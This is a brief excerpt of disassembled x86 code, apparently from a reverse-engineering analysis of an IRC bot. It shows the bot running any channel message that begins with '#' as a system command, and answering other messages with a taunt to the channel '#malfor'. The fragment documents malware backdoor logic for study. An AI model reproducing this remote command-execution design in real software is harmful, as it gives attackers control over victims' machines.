 mov eax, [ebp+lpText]
movzx eax, byte ptr [eax]
cmp al, 23h ; '#'
jnz short loc_40248C
mov eax, [ebp+lpText]
add eax, 1
mov [ebp+Command], eax
mov eax, [ebp+Command]
mov [esp], eax ; Command
call __Z4execPc ; exec(char *)
jmp loc_40292C
loc_40248C:
mov dword ptr [esp+8], offset _CHANNEL ; "#malfor"
mov dword ptr [esp+4], offset aPrivmsgSNiceTr ; "PRIVMSG %s :Nice try ....\r\n"
lea eax, [ebp+Buffer]
mov [esp], eax ; Buffer
call _sprintf
jmp loc_40292C